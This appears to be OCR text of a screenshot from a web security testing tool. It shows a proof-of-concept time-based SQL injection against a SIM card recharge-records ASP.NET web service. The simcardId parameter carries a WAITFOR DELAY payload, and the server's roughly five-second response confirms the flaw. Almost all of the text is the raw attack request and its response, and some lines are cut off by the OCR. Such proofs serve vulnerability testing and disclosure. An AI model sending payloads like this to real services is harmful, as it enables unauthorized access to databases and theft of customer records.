 Request
数据包扫描
热加载
构造请求
Responses
150bytes / 5038ms
1 POST /WebServices/SIMMaintainService.asmx/GetAllRechargeRecordsBySIMCardId HTTP/1.1
2 Host ? : .8012
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.
3202.9 Safari/537.36
5 Accept-Encoding: gzip, deflate
6
7 loginIdentifer=&simcardId=';WAITFOR DELAY '0:0:5'--
1 HTTP/1.1 200 OK
2 Cache-Control: private, max-age
3 Content-Type: text/xml; charset
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/8.5
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Thu, 28 Dec 2023 07:44:31
9 Content-Length: 150
10
11 <?xml version="1.0" encoding="u
12 <string xmlns="http://www.data8
"}</string>